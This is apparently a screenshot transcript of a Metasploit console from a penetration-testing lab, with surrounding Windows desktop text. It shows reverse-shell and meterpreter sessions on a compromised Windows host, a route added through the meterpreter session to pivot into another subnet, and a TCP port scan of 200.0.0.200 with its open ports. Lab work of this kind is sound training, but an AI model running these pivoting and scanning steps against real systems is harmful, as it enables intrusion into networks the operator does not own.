 Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 shell x86/windows Shell Banner: Microsoft Windows [Version 6.1.7600] ----- 10.0.0.10:40327 -> 10.0.0.20:8888 (10.0.0.20)
4 meterpreter x86/windows WIN-KPUCSDN72P1\Reverse_machine @ WIN-KPUCSDN72P1 10.0.0.10:4433 -> 10.0.0.20:49690 (10.0.0.20)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 4
[*] Starting interaction with 4...
meterpreter > background
[*] Backgrounding session 4...
msf6 post(multi/manage/shell_to_meterpreter) > route add 200.0.0.200 255.0.0.0 4
[*] Route added
msf6 post(multi/manage/shell_to_meterpreter) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set ports 1-500
ports => 1-500
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 200.0.0.200
rhosts => 200.0.0.200
msf6 auxiliary(scanner/portscan/tcp) > exploit
[+] 200.0.0.200: - 200.0.0.200:21 - TCP OPEN
[+] 200.0.0.200: - 200.0.0.200:23 - TCP OPEN
[+] 200.0.0.200: - 200.0.0.200:80 - TCP OPEN
[+] 200.0.0.200: - 200.0.0.200:135 - TCP OPEN
[+] 200.0.0.200: - 200.0.0.200:139 - TCP OPEN
[+] 200.0.0.200: - 200.0.0.200:445 - TCP OPEN
[+] 200.0.0.200: - 200.0.0.200:443 - TCP OPEN
[*] 200.0.0.200: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) >
*Untitled - Notepad
File Edit Format View Help
Ramez Khdour
Ln 1, Col 13 100% Windows (CRLF) UTF-8
Right Ctrl
Type here to search
64
2008
ENG
2:17 PM
1/27/2025
6